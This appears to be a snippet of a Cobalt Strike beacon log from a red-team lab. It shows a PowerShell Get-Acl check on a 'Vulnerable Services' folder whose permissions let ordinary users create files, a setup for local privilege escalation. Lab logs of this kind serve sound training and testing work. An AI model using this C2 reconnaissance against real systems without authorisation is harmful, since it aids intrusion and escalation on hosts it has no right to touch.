 [08/25 17:11:28] beacon> powershell Get-Acl -Path "C:\Program Files\Vulnerable Services" | fl
[08/25 17:11:28] [*] Tasked beacon to run: Get-Acl -Path "C:\Program Files\Vulnerable Services" | fl
[08/25 17:11:30] [+] host called home, sent: 215 bytes
[08/25 17:11:31] [+] received output:
#< CLIXML
Path   : Microsoft.PowerShell.Core\FileSystem::C:\Program Files\Vulnerable Services
Owner  : BUILTIN\Administrators
Group  : DEV\Domain Users
Access : BUILTIN\Users Allow  CreateFiles, Synchronize
         NT SERVICE\TrustedInstaller Allow  FullControl
         NT SERVICE\TrustedInstaller Allow  268435456
         NT AUTHORITY\SYSTEM Allow  FullControl
         NT AUTHORITY\SYSTEM Allow  268435456
         BUILTIN\Administrators Allow  FullControl
         BUILTIN\Administrators Allow  268435456
         BUILTIN\Users Allow  ReadAndExecute, Synchronize
         BUILTIN\Users Allow  -1610612736